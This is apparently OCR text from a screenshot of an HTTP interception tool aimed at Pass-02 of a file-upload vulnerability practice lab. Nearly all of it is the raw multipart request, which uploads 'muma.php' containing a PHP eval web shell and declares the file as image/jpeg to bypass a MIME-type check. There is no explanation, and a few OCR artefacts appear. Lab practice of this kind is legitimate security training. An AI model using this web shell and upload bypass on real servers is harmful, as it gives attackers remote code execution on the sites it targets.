 Request
数据包扫描
美化
热加载
构造请求
1 POST /Pass-02/index.php HTTP/1.1
2 Host ? : 10.193.186.87:100
3 Referer: http://10.193.186.87:100/Pass-02/index.php
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Content-Type: multipart/form-data;
boundary=----geckoformboundaryf1f044d7adf693d662f45bead9c35d34
7 Origin: http://10.193.186.87:100
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/
140.0
9 Accept-Encoding: gzip, deflate
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Content-Length auto : 364
13
14 ------geckoformboundaryf1f044d7adf693d662f45bead9c35d34
15 Content-Disposition: form-data; name="upload_file"; filename="muma.php"
16 Content-Type: image/jpeg
17
18 <?php
19 eval($_POST["shell"]);
20
21 ------geckoformboundaryf1f044d7adf693d662f45bead9c35d34
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 ------geckoformboundaryf1f044d7adf693d662f45bead9c35d34--
26
Responses
3636bytes / 4ms
美化
渲染
显示源码 查看提示 清空上传文件
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19